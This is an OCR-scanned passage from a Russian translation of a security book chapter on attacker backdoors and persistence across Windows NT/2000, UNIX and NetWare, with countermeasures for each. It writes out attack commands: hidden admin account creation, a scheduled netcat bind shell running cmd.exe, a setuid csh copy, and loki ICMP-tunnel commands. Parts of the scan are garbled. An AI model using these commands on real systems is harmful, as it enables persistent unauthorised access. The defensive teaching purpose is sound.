Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

"Потайные ходы"

Если непрошеные гости обоснуются в системе, избавиться от них бывает трудно.

Даже если брешь, которой они воспользовались, будет найдена и закрыта, злоумыш-

ленники могут реализовать специальный механизм и быстро получить доступ в любое

время. Такой механизм называется потайным ходом (back door).

Выявление и устранение такого потайного хода — задача почти неосуществимая, по-

скольку его можно создать самыми разнообразными способами. Единственной реальной

возможностью восстановления системы после взлома является повторная установка опе-

рационной системы с исходных носителей и выполнение долгой и кропотливой работы

по восстановлению пользовательских данных и приложений с проверенных резервных

копий. При этом полное восстановление осуществить очень трудно, особенно, если сис-

тема имела нестандартную конфигурацию, которая не была документирована.

В следующих разделах описаны основные механизмы, которые используются зло-

умышленниками для сохранения контроля над системой. Знание этих методов помо-

жет администратору быстро идентифицировать такие вторжения и по

возможности

сократить трудоемкость процесса восстановления. Где это необходимо, мы представим

подробное описание возможных подходов, однако в основном предполагается дать

как можно более полный обзор популярных методов.

*•

О '

га

I

Создание фиктивных учетных записей

Популярность

Простота

Опасность

Степень риска

9

9

10

9

Почти каждому системному администратору известно, что учетные записи с пра-

вами суперпользователя — это важные ресурсы, которые стоит защищать и контроли-

ровать. А вот учетные записи, равные по привилегиям суперпользователю, но имею-

щие неприметные имена, отследить намного труднее. Злоумышленник обязательно

попытается создать такие учетные записи.

NT/2000

В Windows NT/2000 привилегированные локальные учетные записи легко создать с

помощью следующих команд.

net user

<имя_пользователя>

<пароль>

/ADD

net

localgroup

<имя_группы>

<имя_полъзователя>

/ADD

С помощью команды net group можно добавить пользователя в глобальную группу.

Вспомните, что в системе NT есть отличие между локальной (содержащейся только в ло-

кальной базе данных SAM) и глобальной (из доменной базы данных SAM) группами.

Встроенные локальные группы обычно предоставляют более широкие возможности, по-

скольку с их помощью можно предоставлять различный уровень доступа к системным

ресурсам. В операционную систему Win 2000 добавлены новые универсальные группы и

локальные группы домена. По сути эти понятия являются

метадоменными,

так как они

могут быть членами любого домена, принадлежащего дереву или лесу.

Вывести список всех членов основных административных групп так же легко, как и

добавить в них новую учетную запись. Как показано в следующем примере, в котором

Глава 14. Расширенные методы 565

на экран выводится список членов группы Windows 2000 Enterprise Admins (админи-

страторы предприятия),

это

можно

сделать

с

помощью

команды

net

[local]

group.

C:\>net

group "Enterprise Admins"

Group name Enterprise Admins

Comment Disighated administrators of the enterprise

Members

Administrator

The

command

completed

successfully.

В первую очередь нужно просмотреть встроенные группы: Administrators, Domain

Admins, Enterprise Admins и Schema Admins (на контроллерах домена Windows 2000), a

также различные локальные группы операторов.

UNIX

В системе UNIX фиктивные учетные записи создаются и идентифицируются ана-

логичным образом. Как правило, создаются безобидные учетные записи с нулевыми

значениями идентификаторов UID и GID. Следует проверить также учетные записи с

таким же идентификатором GID, что и у пользователя root, а затем проверить совпа-

дение свойств групп в файле

/etc/groups.

Кроме того, такие учетные записи легко

выявить по содержимому файла

/etc/passwd.

Novell

В системе NetWare типичным является создание "осиротевших" объектов, т.е. соз-

дание, например, контейнера с одним пользователем, а затем передача этому новому

пользователю прав опекунства над родительским контейнером. Если взломщик имеет

возможность постоянно регистрироваться в дереве NDS, то эту ситуацию не сможет

исправить даже администратор. Более подробную информацию о "потайных ходах"

системы NetWare можно найти в главе 7, "Хакинг Novell NetWare".

4

о / о

Загрузочные файлы

Популярность

Простота

Опасность

Степень риска

9

9

>.!;.-•

Ю

9

В предыдущих главах много говорилось о "потайных ходах", которые создаются с

помощью механизмов загрузки, поддерживаемых различными платформами. Такой

способ стал излюбленным методом злоумышленников, поскольку он позволяет уста-

навливать ловушки, которые активизируются при каждом перезапуске системы неос-

мотрительными пользователями.

NT/2000

В операционной системе Windows NT в первую очередь нужно проверить различ-

ные папки, находящиеся в папке Startup:

%systemroot%\profiles\%username%\

start

menu\programs\startup

(папка

All

Users

будет

использоваться

независимо

566 Часть IV. Хакинг программного обеспечения

от того, кто из пользователей зарегистрировался интерактивно). Кроме

того,

для за-

пуска программ типа "троянский конь" или для установки "потайного хода" при ка-

ждом запуске системы взломщики могут воспользоваться параметрами системного

реестра. Нужно проверить следующие параметры.

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\

Т ...Run

• ...RunOnce

• ...RunOnceEx

•

...RunServices

(только

для

Win

9x)

• ...AeDebug

A

...Winlogon

В этих параметрах хранятся данные многих потенциально опасных программ. На-

пример, в параметре RunServices программа Back Orifice 2000 (ВО2К; см. ниже) уста-

навливается как служба удаленного администрирования (Remote Administrator Service).

Из предыдущих глав вы узнали, как можно создать "потайной ход" в системе NT с

помощью драйверов устройств, загружающихся во время запуска системы. Драйвер

пакета Invisible

KeyLogger

Stealth (IKS)

(iks.sys,

конечно

же,

переименованный более

подходящим образом) может быть скопирован в каталог

%systemroot%\system32\

drivers. При этом программа будет запускаться вместе с ядром NT, благодаря чему

на консоли пользователя этот процесс обычно остается невидимым. Программа также

записывает несколько значений в системный реестр в

HKLM\SYSTEM\Current-

ControlSet\Services\iks (опять же, параметр iks может быть переименован

взломщиком так же, как и сам файл драйвера). Если заранее сделать надежную резерв-

ную копию системного реестра (используя утилиту DumpReg компании

Somarsoft),

то

можно легко выявить "следы присутствия" IKS. Просмотрев с помощью проводника

Windows свойства файла драйвера IKS, можно также установить его происхождение.

Использование Web-броузера для загрузки кода

Появление в мае 2000 года "червя" ILOVEYOU, являющегося сценарием на языке

Visual Basic (см.

http://www.symantec.com/avcenter/venc/data/vbs.loveletter.

а.

html) послужило свидетельством того, что есть и другие способы запуска исполняемого

кода: это установка

начальной

страницы, загружаемой при запуске Web-броузера.

Червь ILOVEYOU модифицировал параметры Internet Explorer так, чтобы в качест-

ве начальной использовалась страница, с которой загружался исполняемый файл с

именем

wiN-BUGSFix.exe.

Этот файл загружался с одного из четырех различных ад-

ресов URL, выбранных случайным образом на базе следующего общего шаблона.

http://www.skyinet.net/-[переменная]I[длинная_строка_с_ненужной_информацией]

/WIN-BUGSFIX.exe

Данный адрес URL содержался в параметре системного реестра

HKSU\Software\

Microsoft^Internet

Explorer\Main\Start

Page. Этот сценарий изменял также

несколько параметров системного реестра, включая тот, который используется при

запуске загруженных двоичных файлов при перезагрузке системы (предполагалось,

что к нему был указан путь), и тот, который удаляет исходную страницу запуска.

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX

HKCU\Software\Microsoft\Internet

Explorer\Main\Start

PageXabout:blank

Конечно, в зависимости от степени доверчивости следующего пользователя, запускаю-

щего броузер, для выполнения этого файла перезагрузка может и не понадобиться. По-



следние версии Internet Explorer перед пересылкой определенных типов файлов, таких как

Глава 14. Расширенные методы 567

исполняемые файлы . EXE и . сом, по умолчанию выводят на экран окно подтверждения.

В зависимости от ответа пользователя на вопрос в диалоговом окне, показанном на

рис.

14.1,

данный файл может быть запущен сразу после начала работы Web-броузера.

С flufttWs

program

Noun

to

culm*

tocalicfi

F

•*»**

Puc.

14.1.

В диалоговом окне Internet Explorer, содержащем предупреждающее сообщение, пользо-

ватель указывает, нужно ли загрузить файл на компьютер локально или запустить его с удален-

ного узла. Всегда выбирайте режим Save this program to disk (сохранить программу на диске)!

Контрмера:

не запускайте исполняемые файлы,

найденные в Internet!

Должно быть понятно и без слов (хотя на протяжении многих лет это повторяется

много раз): нужно быть предельно осторожным с исполняемыми файлами, загружае-

мыми из Internet. Запуск файлов с удаленного сервера — это путь, ведущий прямо к

катастрофе. Вместо этого лучше загрузить их на свой компьютер локально, проверить

на наличие вирусов, по возможности проанализировать содержимое (например, фай-

лов сценариев или командных файлов), а затем протестировать их на какой-нибудь

второстепенной системе.

UNIX

В системе UNIX взломщики часто помещают программы, предназначенные для

создания "потайного хода", с помощью файлов

rc.d.

Следует проверить каждый из

таких файлов и убедиться, что в них не содержится упоминания ни об одной незна-

комой программе или такой, которая была бы недавно добавлена. Для внедрения ло-

вушек может быть использован также файл

inetd.conf.

В этом файле находятся па-

раметры демона

inetd,

сервера Internet системы UNIX, который

при

необходимости

динамически запускает различные процессы,

такие

как

FTP,

telnet,

finger

и

т.д.

В

этом файле также можно обнаружить подозрительные демоны.

Другим методом определения изменений в системных файлах систем UNIX или

NT является использование программы Tripwire

(http://www.tripwire.com).

Ком-

мерческая версия этой популярной программы может работать на многих платформах,

включая Windows NT 4.0 с установленным сервисным пакетом SP3 и выше, Red Hat

Linux 6.1 и Solaris 2.6 и 2.7. Эта программа создает сигнатуру каждого автономно хра-

нящегося файла. Если файл был изменен без ведома его владельца, то программа

Tripwire сообщит, когда и каким образом в него были внесены изменения.

568

Часть IV. Хакинг программного обеспечения

Novell

Файлы

startup.ncf

и autexec.ncf системы NetWare позволяют определить, какие

программы, параметры и загружаемые модули системы NetWare (NLM — NetWare

Loadable Module) будут запущены при загрузке сервера. Взломщики могут отредактиро-

вать один или несколько файлов

.NCF,

которые вызываются из этих загрузочных файлов

(например, файл

Idremote.ncf)

и, таким образом, создать "потайной ход", например,

запустить

хакерскую

программу rconsole. Поэтому периодически проверяйте каждый

загрузочный файл, чтобы не упустить момент создания взломщиками "потайного хода".

,

Запланированные задания

.

*

Популярность

L

(>!Ч*

,

•*

«ыГ?*

Простота

Опасность

\

Степень риска

10

9

10

9

Загрузочные файлы — очень удобное, но далеко не единственное средство созда-

ния "потайного хода". Для этого подходят также очереди запланированных заданий. В

системе Windows NT эта возможность обеспечивается службой Schedule, доступ к ко-

торой можно получить с помощью команды

AT.

Запланировав регулярный запуск тре-

буемой программы, взломщики могут быть уверены, что нужная им служба будет

всегда запущена и готова к работе.

Например, в системе Windows NT простой "потайной ход" можно реализовать, ус-

тановив утилиту netcat, которая будет ежедневно запускаться в назначенное время.

C:\>at

\\192.168.202.44

12:ООА

/every:!

""лс

-d

-L -p

8080

-е

cmd.exe""

Added a new job with job ID = 2

С помощью этой команды каждый день в полдень будет запускаться новая програм-

ма прослушивания порта 8080. Злоумышленник сможет без проблем подключиться к

целевому компьютеру с помощью утилиты netcat и получить в свое распоряжение ко-

мандную оболочку, периодически удаляя ранее запущенные экземпляры netcat. Кроме

того, можно воспользоваться также командным файлом, чтобы сначала проверить, за-

пущена ли утилита netcat, а затем при необходимости осуществить ее запуск.

В системе UNIX планирование выполнения процессов осуществляется с использо-

ванием программы crontab. Она часто применяется для автоматизации трудоемкого

процесса поддержки системы, но может быть использована также и для создания

"потайных ходов". В большинстве систем UNIX файл crontab можно редактировать

с помощью команды crontab -e, при этом данный файл будет открыт в определен-

ном редакторе (который обычно задается с помощью переменных окружения VISUAL

или EDITOR). Более того, в некоторых системах с помощью редактора vi или

emacs

этот файл можно редактировать напрямую.

Чаще всего "потайной ход" можно создать в системе, в которой программа

crontab запускается с правами суперпользователя и используется для вызова команд-

ных файлов. Если для этих командных файлов взломщик задаст права доступа, позво-

ляющие редактировать их посторонним пользователям, то он сможет легко вернуться

в систему в качестве обычного пользователя и сразу же получить привилегии root. В

файле crontab это можно осуществить с помощью следующих команд.

ср /bin/csh

/tmp/evilsh

chmod

4777 /tmp/evilsh

Глава 14. Расширенные методы 569

О Контрмеры: защита от запланированных заданий

Для того чтобы предотвратить эту атаку в системе NT, с использованием команды at

проверьте список заданий на предмет наличия в нем несанкционированных заданий.

С:\>

at

Status

ID Day

Time

Command

Line

0 Each 1

12:00

AM net localgroup administrators

Joel

/add

Затем с помощью следующей команды завершите подозрительные процессы с

идентификатором 0.

C:\>at

\\172.29.11.214

0

/delete

Альтернативный способ заключается в завершении работы службы с помощью ко-

манды net stop schedule, а затем запрещении ее запуска с помощью команды

Control

Panel^Services.

В системе UNIX представляющие опасность команды можно поискать в файлах crontab.

Кроме того, проверьте права доступа, связанные с используемыми файлами и сценариями.

Удаленное управление

Популярность

;

;

^

Простота 8

Опасность

"

10

Степень риска

Вполне возможна ситуация, когда взломщик не сможет вернуться на целевой компью-

тер, даже обладая необходимыми регистрационными данными. Это может произойти, если

некоторые служебные процессы сервера не выводят приглашения на регистрацию. На-

пример, мало пользы от пароля root, если на взламываемом сервере отключены

г-службы

или

telnet.

Точно

так же в

системе Windows

NT

администратор

по

умолчанию

предос-

тавляет очень ограниченные возможности удаленного управления. Поэтому первоочеред-

ная цель взломщика состоит в обеспечении механизмов повторного доступа.

В большинстве случаев все, что действительно нужно взломщику, — это удаленная

командная строка. Ниже представлен обзор средств, с помощью которых достаточно

просто получить удаленный доступ к командной оболочке. Кроме того, учитывая ши-

рокую распространенность операционных систем с графическим интерфейсом и пре-

доставляемую ими простоту управления, вы познакомитесь с инструментами, которые

окажутся полезными и в этом случае.

Контрмеры против использования средств удаленного управления приводятся в

конце раздела, поскольку большинство из них можно применять для защиты от всех

описанных атак.

netcat

В этой книге ранее неоднократно уже упоминался "швейцарский армейский нож",

утилита netcat (ее версии как для системы NT, так и для UNIX можно найти по адресу

http://www.atstake.com/research/tools/ncllnt.zip).

С

помощью

ЭТОЙ

програм-

мы можно незаметно прослушивать нужный порт, выполняя заранее определенные дей-

ствия после установки удаленного соединения с системой. Утилита netcat окажется

чрезвычайно мощным средством удаленного управления, если эти действия будут на-

570 Часть IV.

Хакинг

программного обеспечения

правлены на запуск командной оболочки. Затем злоумышленники могут подключиться с

помощью netcat к заданному порту и получить в свое распоряжение командную обо-

лочку. Команды запуска netcat в режиме прослушивания обычно незаметно помеща-

ются в какой-нибудь загрузочный файл (см. предыдущий раздел), поэтому эта програм-



ма будет активизироваться при каждой перезагрузке системы. Пример такого

"потайного хода" показан на рис. 14.2, на котором виден параметр системного реестра

Windows NT, приводящий к запуску утилиты netcat в процессе загрузки системы.

Bw*i»

«J

МуСМЧ.

E*

№w

H*

-

._)

Windows

.d

- I CuiientVeiSHDn

+

_JApp

Paths

*

_J

Controls

Fddei

*

_J

ExptorH

I Extensions

+

_J

Internet

Setting:

_J

MMFtos

_J

ModuleUsage

_J

MS-DOS

Emda

_JNIs I

_J

Policies J

_|

RenameTlles

_J

PunOnce

1

RunOnceEx

^j

utertMKEY.UICAL_MACHINE<JSOF

Name

Data

.«3

(Default)

(value

not set)

.•i]BnmseWebCrieck

"loadwc.exe"

.SlCOMSMDEXE

"comsmd.e«e-on"

!9netcat

"CAIEMPWCIINTVK-L-d-ecmd.eae-pBOSCr

1

^JSystemTray

"SysTray.Exe"

•1

1

.1

Puc.

14.2. В системном реестре NT4 установлено, что в процессе

загрузки

системы

будет

запускаться

утилита

netcat

I Сообразительные взломщики обязательно замаскируют своего "троянского

коня"

netcat.

Для этого можно дать программе какое-нибудь нейтральное

имя, например

ddedll32.exe,

или

такое,

что

администратор

дважды поду-

мает, прежде чем удалит такой файл.

Параметр -L утилиты netcat дает возможность возобновить работу при много-

кратном нарушении связи; при использовании -d программа netcat запускается в

скрытом режиме (без интерактивной консоли); а -е позволяет задать запускаемую

программу, в данном случае командный интерпретатор NT

cmd.exe.

Параметр -р оп-

ределяет прослушиваемый порт (в данном примере 8080). Версию программы netcat

для системы UNIX можно легко настроить так, чтобы запускалась командная оболоч-

ка

/bin/sh,

что приведет к тому же результату. После этого взломщику останется

только соединиться с портом, который прослушивается утилитой netcat, и получить

в свое распоряжение удаленную командную оболочку.

remote.

exe

(NT)

Утилиту remote из набора NTRK можно запустить в качестве сервера, чтобы ко-

мандная строка возвращалась любому

аутентифицированному

пользователю NT, ко-

торый подключился с помощью соответствующего удаленного клиента. Эту програм-

му очень просто установить (нужно просто скопировать файл

remote.

exe в систем-

ный каталог, например

%systemroot%).

Поэтому зачастую ее использование

предшествует последующей установке более опасных программ, таких как графиче-

ские утилиты удаленного управления или программы-регистраторы нажатия клавиш.

Более подробно утилита

remote.exe

описана в главе 5,

"Хакинг

Windows NT".

Глава 14. Расширенные методы

571

loki

Программы

loki

и

lokid,

кратко рассмотренные

в

главе

11,

"Брандмауэры",

пре-

доставляют взломщикам простой механизм повторного получения доступа к взломан-

ной системе, даже если она расположена позади брандмауэра. Оригинальность этих

программ заключается в том, что клиент (loki) помещает команды взломщика (в ос-

новном это пакеты IP) в заголовки ICMP- или UDP-пакетов и отсылает их серверу

(lokid), который выполняет их и возвращает результаты. Поскольку многие бранд-

мауэры допускают прохождение на сервер пакетов ICMP и UDP, то инициированный

взломщиком трафик зачастую

без

проблем проходит через брандмауэр. Сервер

lokid

запускается с помощью следующей

команды,

lokid -p -i v 1

Затем для запуска клиента нужно ввести такую

команду,

loki -d

172.29.11.191

-p -i -v 1 -t 3

Используемые совместно, утилиты

loki

и

lokid

обеспечивают постоянный

"потайной ход" в систему, иногда даже через брандмауэр.

Back Orifice и NetBus

Хотя оба этих средства по своей природе являются графическими (NetBus даже пре-

доставляет некоторые возможности по управлению рабочим столом), они главным обра-

зом удаленно вызывают функции программного интерфейса API. Так что лучше расце-

нивать их как инструменты создания "потайных ходов", предназначенные для выполне-

ния удаленных команд, а не как графические утилиты удаленного управления.

Возможности каждой из этих утилит описаны в главах 4,

"Хакинг

Windows

95/98/МЕ

и

ХР Home Edition", и 5, "Хакинг Windows NT". Здесь же мы лишь еще раз перечислим

те места, в которых взломщики могут скрытно размещать эти средства, чтобы админист-

раторам было легче их разыскать.

Сервер Back Orifice (ВО) можно настроить так, чтобы он устанавливался и запус-

кался под любым именем (по умолчанию используется имя [пробел]

.ехе).

При этом

в параметр

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\

RunServices

добавляется новая запись, так что сервер ВО будет запускаться каждый

раз при загрузке системы и прослушивать порт 31337, если не задано другого значе-

ния. (Угадайте, почему выбран именно этот порт?)

Летом 1999

года

вышла новая версия пакета Back Orifice: Back Orifice 2000

(BO2K,

http://www.bo2k.com).

Кроме того, что она обладает всеми возможностями своей

предшественницы, появилось еще две примечательных особенности. Пакет ВО2К

можно использовать в Windows NT/2000 (а не только Win

9x),

а, кроме того, имеется

комплект инструментов разработчика, позволяющий создавать модификации про-

граммы, что значительно затрудняет ее обнаружение. По умолчанию программа

ВО2К

самостоятельно копируется

в

файл

UMGR32.EXE

каталога %systemroot%

и

прослуши-

вает TCP-порт 54320 или UDP-порт

54321.

При этом в списке процессов сервер

ВО2К

отображается под именем EXPLORER, что позволяет предотвратить попытки его удале-

ния. Если программа работает в скрытом режиме, то она устанавливается в качестве

службы

с

именем Remote

Administration

Service

(служба удаленного админист-

рирования) и в параметре системного реестра

HKLM\SOFTWARE\Microsoft\windows\

CurrentVersionXRunServices

содержатся соответствующие данные. При этом за-

пуск "службы" выполняется при загрузке системы, а исходный файл удаляется. Все

эти параметры легко изменить с помощью утилиты

bo2kcfg.exe,

которая входит в

состав пакета.

572 Часть IV. Хакинг программного обеспечения

Программа NetBus также является достаточно легко настраиваемой, и в Internet

можно найти несколько ее версий. По умолчанию исполняемый файл сервера назы-

вается

patch.exe,

хотя он может иметь и любое другое имя. Для

того

чтобы это сер-

верное приложение запускалось каждый раз при загрузке системы, в параметр

HKEY_LOCAL_MACHINE\Software\Microsoft\windows\CurrentVersion\Run

поме-

щается соответствующая запись. По умолчанию программой NetBus прослушивается

порт TCP 12345 или 20034 (при желании эти значения также можно изменить).



О Контрмеры: защита от Back Orifice (и других программ)

Попытки использования Back Orifice (а также служб FTP, telnet, SMTP, HTTP и т.д.)

легко обнаружить, используя бесплатную утилиту фирмы Network Flight Recorder, кото-

рая называется

BackOfficer

Friendly

(http://www.nfr.net/products/bof/).

Эта про-

грамма с графическим интерфейсом работает в режиме прослушивания портов и сооб-

щает обо всех попытках соединения с системой. Ее самой замечательной особенностью

является режим Fake Replies (ложные ответы). При его использовании программа будет

отвечать на telnet-запросы и записывать имена и пароли, с помощью которых взломщи-

ки пытаются получить доступ. Как видно из следующего рисунка, программа выполняет

большую работу по отслеживанию попыток проникновения в систему.

№

ThuJun

ThuJun

ThuJun

ThuJun

ThuJun

ThuJun

ThuJun

ThuJun

ThuJun

24 11:55:13

2411:55:41

2411:55:46

enabled

Irsterwiq

for

Telnet

[

Telnet

connection

from

172.29.11.207

FTP connection from

172.23.11.207

Tehet connection from

172.29

11.207

Tehet login attempted from

172.23.11.207:

user: root,

password:

passv

Tehet

bgrn

attempted from

172.29.11.207:

user:

admristrator.

passwo

FTP connection from

17229.11

207

Back

(Mice

tan 5

bytes

of

garbage

from

172

29.11.207

Back

Orifice

sam

6 bytes of garbage from

172

29.11.207

I

Jj

wrar

Если известен пароль, то программу ВО2К можно легко удалить на удаленном

